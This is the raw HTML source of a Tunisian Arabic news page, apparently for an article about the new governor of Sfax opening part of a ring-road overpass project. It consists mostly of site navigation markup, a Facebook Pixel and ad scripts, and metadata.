            "@id": "https://www.tunisiatoday.com/",
            "name": "السوق الإيكولوجية",
            "url": "https://www.tunisiatoday.com/188-السوق-الإيكولوجية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طاقة",
            "url": "https://www.tunisiatoday.com/182-طاقة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اخبار الطقس",
            "url": "https://www.tunisiatoday.com/184-اخبار-الطقس"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة مدونات",
            "url": "https://www.tunisiatoday.com/b-925-بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة غاليري",
            "url": "https://www.tunisiatoday.com/gallery-925/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مدونات",
            "url": "https://www.tunisiatoday.com/مدونات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج",
            "url": "https://www.tunisiatoday.com/أبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الفلك والأبراج",
            "url": "https://www.tunisiatoday.com/333-أخبار-الفلك-والأبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "المزيد من أخبار الطالع",
            "url": "https://www.tunisiatoday.com/1035-المزيد-من-أخبار-الطالع"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج فيديو",
            "url": "https://www.tunisiatoday.com/v-934-أبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج صينية",
            "url": "https://www.tunisiatoday.com/983-أبراج-صينيةية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تفسير الأحلام",
            "url": "https://www.tunisiatoday.com/dream-interpretation-answers"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مشاكل وحلول",
            "url": "https://www.tunisiatoday.com/problems-and-solutions"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو",
            "url": "https://www.tunisiatoday.com/فيديو"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عجائب غرائب",
            "url": "https://www.tunisiatoday.com/v-1147-عجائب-غرائب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو سيارات",
            "url": "https://www.tunisiatoday.com/v-926-سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات",
            "url": "https://www.tunisiatoday.com/سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار عالم السيارات",
            "url": "https://www.tunisiatoday.com/325-آخر-أخبار-عالم-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سوق السيارات",
            "url": "https://www.tunisiatoday.com/192-سوق-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار السيارات",
            "url": "https://www.tunisiatoday.com/190-أخبار-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قيد الاختبار",
            "url": "https://www.tunisiatoday.com/195-قيد-الاختبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إختراعات",
            "url": "https://www.tunisiatoday.com/194-إختراعات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حوارات و تقارير",
            "url": "https://www.tunisiatoday.com/1034-حوارات-و-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات غاليري",
            "url": "https://www.tunisiatoday.com/gallery-926/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية",
            "url": "https://www.tunisiatoday.com/كرة قدم تونسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار كرة القدم التونسية",
            "url": "https://www.tunisiatoday.com/1230-أخبار-السعودية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم الرياضة التونسية",
            "url": "https://www.tunisiatoday.com/1231-نجوم-الرياضة-السعودية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-1229-كرة-قدم-سعودية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم كرة القدم التونسية",
            "url": "https://www.tunisiatoday.com/1232-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية في الأخبار",
            "url": "https://www.tunisiatoday.com/1233-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية نشاطات الأندية",
            "url": "https://www.tunisiatoday.com/saudi-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية مقابلات",
            "url": "https://www.tunisiatoday.com/1234-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1237-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية موجب",
            "url": "https://www.tunisiatoday.com/1239-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية سالب",
            "url": "https://www.tunisiatoday.com/1240-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية تحقيقات",
            "url": "https://www.tunisiatoday.com/1235-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية غاليري",
            "url": "https://www.tunisiatoday.com/gallery-1229/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية",
            "url": "https://www.tunisiatoday.com/كرة قدم  عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم عربية",
            "url": "https://www.tunisiatoday.com/1250-كرة-قدم-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم كرة قدم عربية",
            "url": "https://www.tunisiatoday.com/1251-نجوم-كرة-قدم-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-1249-كرة-قدم-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية نجوم الملاعب",
            "url": "https://www.tunisiatoday.com/1252-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية في الأخبار",
            "url": "https://www.tunisiatoday.com/1253-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نشاطات الأندية العربية",
            "url": "https://www.tunisiatoday.com/arab-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية مقابلات",
            "url": "https://www.tunisiatoday.com/1254-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1257-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية موجب",
            "url": "https://www.tunisiatoday.com/1259-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية سالب",
            "url": "https://www.tunisiatoday.com/1260-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية تحقيقات",
            "url": "https://www.tunisiatoday.com/1255-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية غاليري",
            "url": "https://www.tunisiatoday.com/gallery-1249/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم عالمية",
            "url": "https://www.tunisiatoday.com/كرة قدم عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار كرة القدم العالمية",
            "url": "https://www.tunisiatoday.com/1269-كرة-قدم-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار نجوم كرة القدم العالمية",
            "url": "https://www.tunisiatoday.com/1270-نجوم-كرة-قدم-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-1268-كرة-قدم-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم الملاعب",
            "url": "https://www.tunisiatoday.com/1271-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في الأخبار",
            "url": "https://www.tunisiatoday.com/1276-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نشاطات الأندية",
            "url": "https://www.tunisiatoday.com/international-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مقابلات",
            "url": "https://www.tunisiatoday.com/1278-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1281-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موجب",
            "url": "https://www.tunisiatoday.com/1290-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سالب",
            "url": "https://www.tunisiatoday.com/1289-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات",
            "url": "https://www.tunisiatoday.com/1279-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم عالمية غاليري",
            "url": "https://www.tunisiatoday.com/gallery-1268/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضات مختلفة",
            "url": "https://www.tunisiatoday.com/رياضات مختلفة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار ألعاب القوى في العالم",
            "url": "https://www.tunisiatoday.com/1421-أخبار-ألعاب-القوى-في-العالم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبارالرياضة ونجومها",
            "url": "https://www.tunisiatoday.com/1422-ألعاب-القوى-وروّادها"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار النجوم",
            "url": "https://www.tunisiatoday.com/1423-أخبار-النجوم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "للرجال فقط",
            "url": "https://www.tunisiatoday.com/2179-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار الموضة",
            "url": "https://www.tunisiatoday.com/v-2176-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مجوهرات",
            "url": "https://www.tunisiatoday.com/2180-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جديد المحلات",
            "url": "https://www.tunisiatoday.com/2181-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر موضة",
            "url": "https://www.tunisiatoday.com/2182-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ماكياج ومستحضرات",
            "url": "https://www.tunisiatoday.com/2183-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مناسبات",
            "url": "https://www.tunisiatoday.com/2184-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عطور",
            "url": "https://www.tunisiatoday.com/2185-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر عروض الأزياء",
            "url": "https://www.tunisiatoday.com/islamic-fashion-show"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مدونات مدونات",
            "url": "https://www.tunisiatoday.com/b-2176-ستايل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/2186-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "غاليري",
            "url": "https://www.tunisiatoday.com/gallery-2176"
        }
    ]
}</script> 
 
 
 
<!-- Facebook Pixel Code -->
<script>

  !function(f,b,e,v,n,t,s)

  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?

  n.callMethod.apply(n,arguments):n.queue.push(arguments)};

  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

  n.queue=[];t=b.createElement(e);t.async=!0;

  t.src=v;s=b.getElementsByTagName(e)[0];

  s.parentNode.insertBefore(t,s)}(window, document,'script',

  'https://connect.facebook.net/en_US/fbevents.js');

  fbq('init', '425500214899644');

  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"

  src="https://www.facebook.com/tr?id=425500214899644&ev=PageView&noscript=1"

/></noscript>

<!-- End Facebook Pixel Code -->


<meta property="og:title" content="والي صفاقس الجديد يفتتح جزءًا من مشروع الممرات العلوية في الطريق الحزامية عدد 4" />
<meta property="og:type" content="website" />
<meta property="og:description" content="قام والي صفاقس فوزي مراد اليوم الثلاثاء، في أول نشاط رسمي له منذ تم تنصيبه يوم 2 ديسمبر الحالي، بافتتاح جزء من القسط الثاني من مشروع الممرات العلوية بالطريق الحزامية عدد 4 والذي يشمل طريقي منزل شاكر والمطار وانطلقت الأشغال فيه منذ شهر فيفري 2018 بكلفة جملية قدرت بـ 49 مليون دينار  وقال الوالي في تصريح لمصدر إعلامي إن هذه الممرات ستساهم بشكل كبير في تخفيف الضغط على طرقات وسط المدينة و تسهل حركة المرور التي أصبحت إشكالا بصفاقس وسيتم التسريع في انجاز القسط الاول وبقية القسط الثاني من مشروع الممرات العلوية بالطريق الحزامية  " />
<meta property="og:site_name" content="Tunisiatoday" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:article:author" content="Tunisiatoday" />
<meta property="og:article:section" content="أخبار" />
<meta property="og:url" content="https://www.tunisiatoday.com/36/093610-والي-صفاقس-الجديد-يفتتح-جزءًا-من-مشروع-الممرات-العلوية-في-الطريق-الحزامية" />
<meta property="og:image" content="https://www.tunisiatoday.com/img/2021/03/exlarge/Tunisian-Ministry-of-Transport712.jpg"/>





<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "NewsArticle",
		  "mainEntityOfPage":{
			"@type":"WebPage",
			"@id":"https://www.tunisiatoday.com/36/093610-والي-صفاقس-الجديد-يفتتح-جزءًا-من-مشروع-الممرات-العلوية-في-الطريق-الحزامية"
		  },
		  "headline": "والي صفاقس الجديد يفتتح جزءًا من مشروع الممرات العلوية في الطريق الحزامية عدد 4",
		  "image": {
			"@type": "ImageObject",
			"url": "https://www.tunisiatoday.com/img/2021/03/exlarge/Tunisian-Ministry-of-Transport712.jpg",
			"height": "800",
			"width": "800"
		  },
		  "datePublished": "2021-12-08 09:36:10",
		  "dateModified": "2021-12-08 09:36:10",
		  "author": {
			"@type": "Person",
			"name": "تونس تونس اليوم "
		  },
		   "publisher": {
			"@type": "Organization",
			"name": "Arabs Today",
			"logo": {
			  "@type": "ImageObject",
			  "url": "https://stat.tunisiatoday.com/images/tunisia_logo_new.png",
			  "width": "600",
			  "height": "60"
			}
		  },
		  "description": "قام والي صفاقس فوزي مراد اليوم الثلاثاء، في أول نشاط رسمي له منذ تم تنصيبه يوم 2 ديسمبر الحالي، بافتتاح جزء من القسط الثاني من مشروع الممرات العلوية بالطريق الحزامية عدد 4 والذي يشمل طريقي منزل شاكر والمطار وانطلقت الأشغال فيه منذ شهر فيفري 2018 بكلفة جملية قدرت بـ 49 مليون دينار  وقال الوالي في تصريح لمصدر إعلامي إن هذه الممرات ستساهم بشكل كبير في تخفيف الضغط على طرقات وسط المدينة و تسهل حركة المرور التي أصبحت إشكالا بصفاقس وسيتم التسريع في انجاز القسط الاول وبقية القسط الثاني من مشروع الممرات العلوية بالطريق الحزامية  "
		}
		</script>
        
 
</head>
<body>
    
    
<div class="lifestylewrapper">
<div class="bodyaskifull">
<div class="headaski">
<div class="header">
<div class="nommoc" id="phonedesign">
<div class="readmoregmttimeband">آخر تحديث GMT09:18:26</div>

<div class="span4 navy"><span onclick="openNav()"><img src="https://stat.tunisiatoday.com/images/navcon.jpg" alt=" تونس اليوم - "/></span></div>
<div id="mySidenav" class="sidenav">
<a href="https://www.tunisiatoday.com/"  class="bags2"> الرئيسية </a>
<a href="https://www.tunisiatoday.com/أخبارعاجلة"  id="repcol" class="bags1">أخبارعاجلة </a>

<a href="https://www.tunisiatoday.com/رياضة" class="bags3"> رياضة </a>
<a href="https://www.tunisiatoday.com/ثقافة" id="repcol" class="bags4"> ثقافة </a>
<a href="https://www.tunisiatoday.com/إقتصاد" class="bags5"> إقتصاد </a>
<a href="https://www.tunisiatoday.com/فن-وموسيقى" id="repcol" class="bags6"> فن وموسيقى </a>
<a href="https://www.tunisiatoday.com/أزياء" class="bags7"> أزياء  </a>
<a href="https://www.tunisiatoday.com/صحة-وتغذية"  id="repcol" class="bags8"> صحة وتغذية </a>			
<a href="https://www.tunisiatoday.com/سياحة-وسفر" class="bags9"> سياحة وسفر </a>
<a href="https://www.tunisiatoday.com/ديكور" id="repcol" class="bags10">  ديكور </a>
<a href="https://www.tunisiatoday.com/أخبار" class="bags11"> أخبار</a>
<a href="https://www.tunisiatoday.com/إعلام" id="repcol" class="bags12"> إعلام </a>
<a href="https://www.tunisiatoday.com/تعليم" class="bags13"> تعليم </a>
<a href="https://www.tunisiatoday.com/مرأة" id="repcol" class="bags14"> مرأة </a>
<a href="https://www.tunisiatoday.com/islamic-fashion" class="bags7"><span> أزياء إسلامية</span></a>
<a href="https://www.tunisiatoday.com/علوم-وتكنولوجيا" id="repcol" class="bags15"> علوم وتكنولوجيا </a>
<a href="https://www.tunisiatoday.com/بيئة"  class="bags16">  بيئة </a>
<a href="https://www.tunisiatoday.com/مدونات"id="repcol" class="bags17"> مدوَّنات  </a>			
<a href="https://www.tunisiatoday.com/أبراج" class="bags18"> أبراج  </a>
<a href="https://www.tunisiatoday.com/فيديو" id="repcol" class="bags19"> فيديو </a>
<a href="https://www.tunisiatoday.com/سيارات" class="bags20">سيارات </a></div>
<div class="span4 army"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/logo.jpg" alt=" تونس اليوم - "/></a></div>
<div class="span4 heavy"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/homeheader.jpg" alt=" تونس اليوم - "/></a></div>

<script data-cfasync="false" type="text/javascript">
function openNav() {
    document.getElementById("mySidenav").style.width = "100%";
}

function closeNav() {
    document.getElementById("mySidenav").style.width = "0";
}
</script></div>


<div id="pcdesign">
<div class="readmoretop-bands">
<div class="spone goso">
<div class="search">
<div class="mani">
<label><input type="radio" name="type" value="Individual" id="type_0" checked="checked" class="goog"/>تونس اليوم</label>
<label style="width:30px;"><input type="radio" name="type" value="Company" id="type_1" class="goog" />Google</label></div>
<div id="Individual_box" class="sara">
<form action="https://www.tunisiatoday.com/search" method="get" name="searchheadpage" onSubmit="return checkheadsearch();">
<div class="search">
<label for="mod-search-searchword" class="dimsu">البحث</label><input name="searchword" id="mod-search-searchword" maxlength="75"  class="inputbox" type="text" size="23" onChange="CheckArabicOnly(this);"></div></form></div>
<div id="Company_box" class="sara">
<form method="GET" action="https://www.google.com/search" id="google" target="google_window" >
<input type="text"   name="q" maxlength="256" id="google-input" class="inputbox" size="23" value="البحث..." onBlur="if (this.value=='') this.value='البحث...';"  onfocus="if (this.value=='البحث...') this.value='';" />
<input type="submit" value="بحث" class="button"></form></div></div></div>
<div class="sptwo gmda">
<div class="spthree gmt" id="tcenter">آخر تحديث GMT09:18:26</div>
<div class="speight date" id="tright"><span id="ty2udate524"></span></div>
</div>
</div>


<div class="headnommoc">
<div class="newlogoleft"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="2942314921"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="newlogoright"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/tunisia_logo_new.png" alt=" تونس اليوم - "/></a></div>

</div>



</div>
</div>
</div>


<div class="menufull">
<div class="menuaski">
<div class="menufullara">

<div class="mainmenumass">

<div class="mainmenuleft">
<div id='cssmenu'>

<ul>


<li  class='has-subtwo itemtwo active'><a href='https://www.tunisiatoday.com/'><h2>الرئيسية</h2></a>
<ul>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/314-أخبار-محلية-وعربية-وعالمية'><span>أخر الأخبار المحلية والعربية والعالمية</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/338-الحوارات-الفنية'><span>الحوارات الفنية</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/36-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/417-أخبار-الرياضة'><span>أخبار الرياضة</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/v-915-الرئيسية'><span>فيديو العرب اليوم </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/103-أخبار-الفنانين'><span> أخبار النجوم </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/603-حوارات-وتقارير'><span> حوارات وتقارير </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/504-أخبار-الاقتصاد'><span> أخبار الاقتصاد </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/121-عالم-الموضة'><span>  عالم الموضة   </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/487-صحة-وتغذية'><span> صحة وتغذية </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/home/newspaper'><span>اخترنا لك</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/2013-09-13-14-42-41'><span>  آراء وتحليلات </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/home/threads'><span> المواضيع الأكثر قراءة </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/459-سياحة-وسفر'><span> سياحة وسفر </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/724-أخبار-السيارات'><span>  أخبار السيارات </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/1566-كاريكاتير'><span>  كاريكاتير </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/220-نساء-في-الأخبار'><span>   نساء في الأخبار  </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/335-ناس-في-الأخبار'><span>ناس في الأخبار </span></a></li>
</ul>
</li>


<li  class='has-sub itemone '><a href='https://www.tunisiatoday.com/أخبارعاجلة'><h2>أخبارعاجلة</h2></a>
<ul>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1152-أخبار-عاجلة'><span>أخبار عاجلة</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1153-رياضة-عاجل'><span>رياضة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1154-اقتصاد-عاجل'><span>اقتصاد عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1155-إعلام-عاجل'><span>إعلام عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1156-فن-عاجل'><span>فن عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1157-صحة-عاجل'><span>صحة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1158-نساء-عاجل'><span>نساء عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1159-علوم-عاجل'><span>علوم عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1160-بيئة-عاجل'><span>بيئة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1161-سياحة-وسفر-عاجل'><span>سياحة وسفر عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1162-سيارات-عاجل'><span>سيارات عاجل</span></a></li>
</ul>
</li>



<li class='has-subthree itemthree '><a href='https://www.tunisiatoday.com/رياضة'><h2>رياضة</h2></a>
<ul>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/316-الأخبار-الرياضية'><span>الأخبار الرياضية</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/417-أخبار-الرياضة'><span>أخبار الرياضة</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/v-917-رياضة'><span> فيديو أخبار الرياضة</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1172-نجوم-الملاعب'><span>  نجوم الملاعب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1186-أخبار-الرياضة'><span>  أخبار الرياضة  </span></a></li>
